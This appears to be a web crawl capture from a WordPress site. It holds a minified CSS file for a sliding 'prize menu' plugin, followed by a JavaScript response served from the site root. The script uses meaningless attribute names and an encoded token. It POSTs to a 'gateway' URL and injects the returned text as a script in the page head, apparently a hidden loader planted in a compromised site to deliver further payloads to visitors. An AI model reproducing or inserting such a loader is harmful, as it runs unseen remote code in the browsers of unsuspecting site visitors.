

--- FILE ---
content_type: text/css
request_url: https://zesteelectrique.com/wp-content/plugins/ddpro/build/freddie/css/freddie-menu-prize-menu.css?ver=6.0.3
body_size: 1417
content:
#custom-ddpdm-menu.fixed{position:fixed !important;width:100%;z-index:99999}.freddie_gimme_the_prize_menu .et_pb_fullwidth_menu .et_pb_menu__wrap{margin:0 !important}.freddie_gimme_the_prize_menu .et_pb_fullwidth_menu .et_pb_menu__wrap,.freddie_gimme_the_prize_menu .et_pb_fullwidth_menu .et_pb_menu__menu,.freddie_gimme_the_prize_menu .et_pb_fullwidth_menu .et_mobile_nav_menu{display:block !important}#page-container{padding-top:0 !important}.freddie_gimme_the_prize_menu .et_pb_fullwidth_menu .fullwidth-menu-nav{display:none !important}.freddie_gimme_the_prize_menu .et_pb_fullwidth_menu .et_mobile_nav_menu{display:block !important;float:left !important;margin-left:0;margin-right:0}.freddie_gimme_the_prize_menu .et_pb_fullwidth_menu .et_pb_row{width:100% !important;max-width:100% !important;padding:0 !important}.freddie_gimme_the_prize_menu_container .et_pb_social_media_follow{margin-bottom:0 !important}.freddie_gimme_the_prize_menu_container .et_pb_social_media_follow li{margin-bottom:0 !important}.freddie_gimme_the_prize_menu_container .et_pb_social_media_follow li:last-child a.icon{margin-right:0 !important}.freddie_gimme_the_prize_menu_container .et_pb_social_media_follow a.icon{margin-right:9px !important}.freddie_gimme_the_prize_menu_container .et_pb_social_media_follow a.icon:before{font-size:inherit !important}.freddie_gimme_the_prize_menu_container .et_pb_text a:hover{opacity:.5}.freddie_gimme_the_prize_menu_container .et_pb_text a{margin-left:31px}.freddie_gimme_the_prize_menu_container .mobile_menu_bar{display:inline-block;padding:0 !important;float:left}.freddie_gimme_the_prize_menu_container.opened .et_pb_image.white{display:none !important}.freddie_gimme_the_prize_menu_container.opened .et_pb_image.black{display:block !important}.freddie_gimme_the_prize_menu_container.opened .et_pb_column_1_2:not(:first-child){float:right}.freddie_gimme_the_prize_menu_container.opened .et_pb_image{position:fixed;left:70px}.freddie_gimme_the_prize_menu_container.opened .mobile_menu_bar{position:fixed}.freddie_gimme_the_prize_menu_container.opened .mobile_menu_bar:before{color:#000 !important}.freddie_gimme_the_prize_menu_container .mobile_menu_bar:before{color:#fff !important;border:2px solid;border-radius:3px}.freddie_gimme_the_prize_menu .et_pb_fullwidth_menu .et_pb_row{height:100% !important}.freddie_gimme_the_prize_menu{position:fixed !important;top:0 !important;left:-305px;height:100% !important;z-index:99 !important;opacity:0}body.et-tb .freddie_gimme_the_prize_menu{left:0 !important;opacity:1 !important}body.et-tb .freddie_gimme_the_prize_menu .et_pb_fullwidth_menu .et_mobile_menu li.menu-item{opacity:1 !important;margin-left:0 !important}body.et-tb .freddie_gimme_the_prize_menu .char{opacity:1 !important;text-align:center}body.et-tb .freddie_gimme_the_prize_menu_container.opened .et_pb_image.black{display:block !important}body.et-tb .freddie_gimme_the_prize_menu_container.opened .mobile_menu_bar{position:fixed}.freddie_gimme_the_prize_menu .et_pb_fullwidth_menu{max-height:467px;overflow-x:auto}.freddie_gimme_the_prize_menu .et_pb_fullwidth_menu{-ms-overflow-style:none}.freddie_gimme_the_prize_menu .et_pb_fullwidth_menu{overflow:-moz-scrollbars-none}.freddie_gimme_the_prize_menu .et_pb_fullwidth_menu::-webkit-scrollbar{width:0 !important}.freddie_gimme_the_prize_menu .et_pb_fullwidth_menu .et_mobile_menu{display:block !important;width:305px !important;position:static !important;border:none !important;box-shadow:none !important}.freddie_gimme_the_prize_menu .et_pb_fullwidth_menu .et_mobile_menu{padding:0 !important}.freddie_gimme_the_prize_menu .et_pb_fullwidth_menu .et_mobile_menu li.menu-item{list-style:none !important;opacity:0;margin-left:-50px}#page-container .freddie_gimme_the_prize_menu .et_pb_fullwidth_menu .et_mobile_menu li.menu-item a{border:none !important;padding:28px 10px 28px 55px !important;position:relative;background-color:transparent !important}#page-container .freddie_gimme_the_prize_menu .et_pb_fullwidth_menu .et_mobile_menu li.menu-item a:hover{color:#fddd11 !important;opacity:1 !important;background-color:transparent !important}.freddie_gimme_the_prize_menu .et_pb_fullwidth_menu .et_mobile_menu li.menu-item a:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:#000;transform:scaleX(0);transform-origin:center left;transition:transform 400ms ease-out}.freddie_gimme_the_prize_menu .et_pb_fullwidth_menu .et_mobile_menu li.menu-item a:hover:before{transform:scaleX(1)}.freddie_gimme_the_prize_menu .et_pb_fullwidth_menu .et_mobile_menu li.menu-item a:after{content:"$";font-family:"ETmodules" !important;color:#fddd11;font-size:16px;position:absolute;top:50%;transform:translate(0,-50%);left:30px;opacity:0;transition:opacity 0ms ease-out}.freddie_gimme_the_prize_menu .et_pb_fullwidth_menu .et_mobile_menu li.menu-item a:hover:after{opacity:1;transition-delay:400ms;transition-duration:400ms}#page-container .freddie_gimme_the_prize_menu .et_pb_fullwidth_menu .et_mobile_menu li.menu-item .sub-menu li a:hover{color:#fddd11 !important}#page-container .freddie_gimme_the_prize_menu .et_pb_fullwidth_menu .et_mobile_menu li.menu-item .sub-menu li a{padding:15px 10px 15px 65px !important;color:#7a7a7a !important}#page-container .freddie_gimme_the_prize_menu .et_pb_fullwidth_menu .et_mobile_menu li.menu-item .sub-menu .sub-menu li a{padding:15px 10px 15px 75px !important}#page-container .freddie_gimme_the_prize_menu .et_pb_fullwidth_menu .et_mobile_menu li.menu-item .sub-menu li{padding-left:0 !important}#page-container .freddie_gimme_the_prize_menu .et_pb_fullwidth_menu .et_mobile_menu li.menu-item .sub-menu{padding-left:0 !important;padding-bottom:0 !important}.freddie_gimme_the_prize_menu .char:last-child{color:#fddd11 !important;font-family:"ETmodules" !important}.freddie_gimme_the_prize_menu .char{height:235px;transform:scale(0.8);opacity:1}.freddie_gimme_the_prize_menu #circle_text .et_pb_text_inner{width:100%;display:table-cell;vertical-align:middle;position:relative}.freddie_gimme_the_prize_menu #circle_text{position:absolute !important;left:0;right:0;bottom:30px;display:block;text-align:center;width:235px;height:235px;margin:auto}.freddie_gimme_the_prize_menu .innere_circle_text{position:absolute !important;left:0;right:0;bottom:110px;display:block;text-align:center;width:130px;margin:auto}/*!*display: none;*!*/body.et-fb .freddie_gimme_the_prize_menu{top:32px}body.et-fb .freddie_gimme_the_prize_menu_container .et_pb_row,body.et-fb .freddie_gimme_the_prize_menu_container{z-index:auto !important}.freddie_gimme_the_prize_menu_container.opened .et_pb_column_1_2:before{display:none !important}@media only screen and (max-width:1390px){#page-container .freddie_gimme_the_prize_menu .et_pb_fullwidth_menu .et_mobile_menu li.menu-item a{padding:18px 10px 18px 85px !important}}@media only screen and (max-width:980px){body:not(.admin-bar) .freddie_gimme_the_prize_menu_container .et_pb_column_1_2:before{top:0 !important}.freddie_gimme_the_prize_menu_container .et_pb_column_1_2:last-child{width:58% !important}.freddie_gimme_the_prize_menu_container .et_pb_column_1_2:first-child{width:40% !important;margin-right:2% !important}#custom-ddpdm-menu.fixed{position:static !important}}@media only screen and (max-width:767px){.freddie_gimme_the_prize_menu_container .et_pb_text{margin-right:25px !important}.freddie_gimme_the_prize_menu_container .et_pb_social_media_follow{display:none !important}.freddie_gimme_the_prize_menu_container .et_pb_text a{margin-left:20px}}@media only screen and (max-width:600px){#wpadminbar{position:fixed}}@media only screen and (max-width:480px){.freddie_gimme_the_prize_menu_container .et_pb_column_1_2:last-child{display:none !important}.freddie_gimme_the_prize_menu_container .et_pb_column_1_2:first-child{width:100% !important;margin-right:0 !important}}@media only screen and (max-height:900px){.freddie_gimme_the_prize_menu .et_pb_fullwidth_menu{max-height:370px}}@media only screen and (max-height:770px){#page-container .freddie_gimme_the_prize_menu .et_pb_fullwidth_menu .et_mobile_menu li.menu-item a{padding:13px 10px 13px 55px !important}.freddie_gimme_the_prize_menu .et_pb_fullwidth_menu .et_mobile_menu li.menu-item a:after{right:20px !important}.freddie_gimme_the_prize_menu .et_pb_fullwidth_menu{max-height:330px}}@media only screen and (max-height:700px){.freddie_gimme_the_prize_menu #circle_text{width:200px;height:200px}.freddie_gimme_the_prize_menu .char{height:200px}.freddie_gimme_the_prize_menu .innere_circle_text{bottom:90px}.freddie_gimme_the_prize_menu .et_pb_fullwidth_menu{max-height:290px}}@media only screen and (max-height:640px){#page-container .freddie_gimme_the_prize_menu .et_pb_fullwidth_menu .et_mobile_menu li.menu-item a{padding:10px 10px 10px 55px !important}.freddie_gimme_the_prize_menu #circle_text{width:190px;height:190px;bottom:20px}.freddie_gimme_the_prize_menu .char{height:190px}.freddie_gimme_the_prize_menu .innere_circle_text{bottom:77px}.freddie_gimme_the_prize_menu .et_pb_fullwidth_menu{max-height:230px}}@media only screen and (max-height:580px){.freddie_gimme_the_prize_menu #circle_text,.freddie_gimme_the_prize_menu .innere_circle_text{display:none !important}.freddie_gimme_the_prize_menu .et_pb_fullwidth_menu{max-height:100%}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://zesteelectrique.com/?qxiqin=56x5
body_size: 648
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var ROOT = ["https://zesteelectrique.com/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","GH5JUvQyNIq26H/F1IMIPmdia1lpbmM0VEtzRjRoclVrNC9rWm9TblFRWjFMeGI0eWE0WTdLdVEyd0k9"];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, false];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
})();})();